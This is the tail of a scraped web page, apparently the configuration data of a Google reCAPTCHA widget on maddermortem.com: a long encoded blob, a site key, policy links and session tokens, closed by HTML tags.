rsK0woRWwr7CrVHCpXBdwrXCvW/DoQbCncOoTMKVw5PDhFUYe1/DqkxCBcOrc8KXZkkZXn/DpEpAdVDCjGQQwqFyw5DCsMOWZcKuwoXCp8O8w4nCmXx8cMKjYGTDtBkhw6PDmMKIUiBYfsODwptgw6UCM3LDsMK7U8O+UmLDvx/DjsOAw54SamgnUAxzw5dHwr0swpzDgcKew77ClBjCkhJdUMKwwpgkLj3CisOrwoZvIQVfw7ogSsKgbCLDpRkUw73DhRTDu0MrZ3IvKWHDmicSw47Cq8OTF0x4HsKUw7l+YsKQwrfCi0IXTE0qUcOUMsKewpnDm8KUwrwNw6/CnlLDpcKQw4ksw5Jzw7UmQ3XDkGEsw4fCkGnDrsKgbsKXwo4SwoTCo8KVRsO7YcKhwpxBX0rCuzlwJcKvcsKHHcKpwpQ3KnbChMODQ8Kvw6rCo8ObwpYlCAFpwpnCsMKqCsOUwqYiTUnDuA/Co8OaQsOwHkInw6bDvcKIw5c+RsO9wqpBNcOIw7RNIMO4w7FGWcK6VDUowpFhw4TCmcKVwr/CmsKuCcKAwqzCq2p2w7bComXCoMKYW8K0PMODwpZEMcK/AsOVw7AvTsKww4fDtsKldUMhw7FdAMOIwpRlw5B7wq7Dsx3CkXbClMOLwr/ChcKCw47ChD/[base64]/DrcOXw7HDosK9w5VVeXAJccKHFVASw63DgcO7ccOuecOUCsKSwrDDuCIMeMOAVsO2wqtEw6XDnjDCtDHDtMK5w7XCh2dFE8KhOmhWCy/Cp8Obwp0Iw7fCmMKDcU3CjScOPsOaw5pYw6E9wop7wpTCu8KyWUnCoMKAwpjCvmvCosK3RcO0wpxxw7/ColfCmsKWDMK5XU1LPsONwpbDhmJlbcKeScOywol0FsO0CRoRLsOsLMO1w5HDmiRePBgsw7/CmMKjd3DCh8Kiw4bDmRjCkGvDiQvClj0CwofCsMKkw7zDrShLCWxOwqFxZsKRwp0XwrPDvgDDswzDvHVAVSbCocKkw4rDp8O2VyPDhy3CnSTCujbCg8KQaMKaJsOLw5R0WsKKw6FUU8KJw7UBb8KtwpF2d3cma3jCjMKiGxTCpnrDmXjCgF7DpWA/[base64]/DuE0KLFLDhhgARgcFKFBCw4MDNsKmwrVKKl/ClTnDrsKewopDwr8xC8KVaRLDpRkrLcOtJTEFw7HCl8OkNMKxBmUDw6x9CX/CksKTYgfDvD9NwrXClcKOw6Q5w77CnMKYUcOxU1/[base64]/DmRp2woDCilDDhzrDlsO7w7IswrN7RmpswptUFMKIw4AaXn7CiUzCpDddw4cRwqFdOHLCphDCs8KbwrJcDcOjw6zCn8OnQHtew49MMxtnw5dJIsOIwqYlwrA/wpkBbMKqEsOxwqB7WBJZKkzDt2JxLmvDrcKjDcK4H8OsCsKSNksVw4MGVyTDnmvCq8OIwpjDs8OvwqthLUzDjMOeLXPDkgleFmhYNMKtGcKQcsKXw7LCryTDusOgw5/DoG4ED3R+w7jCrMKwJMOIPcOhw7cGwojCqcKpdsKnwqMFwrnDhlA+Azw5w6fDjU9vO8Ksw6EQwrDDocO4TBFFOMKyEzbCuGPDiMOWVcOaACDDusO0wpzDhUTCgMK3QkQsw5NkHkTCvXpCwohmBsODwrtiNMKmRGDClzlewo0owrfDnmJ3wqhoCsO/Cn/CsgHClnB0PBFhw6Y+w4PCj0d5w5law61/[base64]/Dm8OOwrsaLsKZwqnDhinCp8KtAgASwpDDvUQrMsOfw5E7w4YSVsKDZSlsbXF6w5RNwpXCoBolw57CkMObJHHDgcKsw7HCr8OAw4TCkcKpwoVKwrd/w6PDqlxvwrPDm342w5DDrsKAwo9Nw4fCtx4DwqjCs1DCmcKWwqwvw48iZ8OGXjY7wpvCmDbCuHrDoQDDuF7Co8KxH31dwqQmw7LDmhPDi8O7wohRwopUfcO6wpfDrcKLwq/CnRcCwr7Dh8OzPxEdwrjCkChkZFEuw5PCkFcdC2bCigXDgm3Cm8O7wqrDinDCsFHDu8KyH3pDwpPDqsKXwrXDvMOQN8Kfwq8Vay/DhnsawoPDt3cMDsKMUcKZagbCncOVfsO6FsKjwpBAw5jCk3TCgMK0b8KbTcO4wrwLDsO7w6xyw4XDmcOcQDA9ecKPwop6fMKLLD7DnsO+wrRwWsOXw4HCoC/CqAM3wpoSwrA9W8OfbcKWHSDDgBpIL8Kiw5PDu8OFw67CrsKuwoLCnAnChj/[base64]/DvgjChjbCh8OHMMOHw4ANwozCrsOhN8KGWQ0RUsOvAT1ZdcOCHsK3ScOUHcO/woTDpUnDpsKVwp7CpA3Doyl+WSDCrC87wqpiw5InwpLCqjTDqgnDncONEMOqwppNwqPDs8Okw6DDoH4YNMKwJsK4wqrCgsO9Oz1IPX3CpSgAwp/DlEBcw7TDvBXDo2R3w45sABnCtMKpwpImw4zCs1BdJMOYIsKzJsOlQi0DTMKJXsOsw5R0aQXDjTrClsKFWGoZOAIXwo8dO8Ktw45iw47Cl19Mw6vChBfDj8KPw7jDrSXCjwjDswAiwpLCthVxT8OEHkzCqxnDv8KewoYeGy9xw4AfI8O/X8KSHG8yNATCrSPChcKYAMOpJMORRlnCh8K2RcOzf13CiS3CpsKXD8OwwqTDtB8gVB89wrLCicK5w5TDhsOtw4PCg8KeQT1uw4LCtSPDlsKrwrA/F13CosOWayRmwrfDtMKEw4c7w4/CoTApw7ETwqpqSV7DiQUiw5PDmcOxAsKVw4BbGRJgJCvDlMKdEkzCt8OwB1BgwrTCsWd+w4vDnMOqVMOVw4DDtsOJU311M8OowrhpAcOFcGk0OcOfw77CvMOBw7bCnsO4MMKZw4UvP8K/wq/CohrDrcOLOmjDhSIiwqVmw6HCn8OhwqEnTGTDrMKHJRJ3OndjwpvDgnxDw4TCocKtRcOEM1B7w48EO8KTw6jCssOOwo/[base64]/[base64]/DiTtKPcKgwpXCrMKBH1B5wpzDhmhVw5vDvmBSw73DpsOsGj3DhG/CjcOJLkZtw4DCtMOsw7g0wq7CnMOQwodVw5PCjMK+I1MEdgpJdcKVw7HCrXQXw4whAljDjsO0ecOxPsOKRRtHwojDlBF8wpbCli7Dl8Oiwq4/OcOyw79gZcKCMsOMw78twp3CkMKlC0rCu8KJw5vDh8OswofCscKCfQsaw787Z3XDssKuwpzCqMOww47CvcO3wonCgxTDiF0PwpTDgMK/OyFYaTvDnyQswrrCtMKrw5jCqF/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcPT5sUAAAAABUEe-a8Ajto-_mvZAd71kjuL8vb\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.maddermortem.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221ahvPPayEc6erfDjsDq0S6wpWXjeWXKWdADcAr2eKl4\\u003d\x22,1,0,null,1,1768918513361,0,0,[184,80,241],null,[70,190,193,214,138],\x22RC-XPIIzDTqArU6YA\x22,null,null,null,null,null,\x220dAFcWeA5vJlt8WE6Zb7wK6URJ-wXQW3i7aXYnLN8Cvv4ppduokgz5Y9bIEBei5tHTYvKOp3VIEUw3ozn_5V-40qBX8RQGQTDgQQ\x22,1769001313482]");
    </script></body></html>